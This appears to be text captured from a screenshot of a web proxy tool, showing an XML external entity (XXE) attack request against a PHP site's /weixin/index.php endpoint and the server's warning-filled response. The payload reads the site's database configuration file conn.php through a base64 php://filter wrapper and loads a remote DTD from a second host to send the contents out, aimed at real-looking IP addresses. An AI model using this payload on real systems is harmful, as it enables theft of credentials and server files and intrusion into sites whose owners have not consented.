 Go
Cancel
<
>
Target: http://59.63.200.79:8207
?
Request
Raw
Params
Headers
Hex
XML
POST /weixin/index.php?signature=111 HTTP/1.1
Host: 59.63.200.79:8207
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=52122269; PHPSESSID=nmda07m0s7e7jrpqvgta6n89g4
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 230
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=C:/phpStudy/scms/conn/conn.php">
<!ENTITY % remote SYSTEM "http://59.63.200.79:8017/1.xml">
%remote;
%send;
]>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 22 Oct 2020 08:01:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 422
Connection: close
Content-Type: text/html;charset=utf-8
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 8: parser error : Start tag expected, '&lt;' not
found in <b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():  in <b>C:\phpStudy\scms\weixin\index.php</b> on line
<b>33</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in <b>C:\phpStudy\scms\weixin\index.php</b> on line
<b>33</b><br />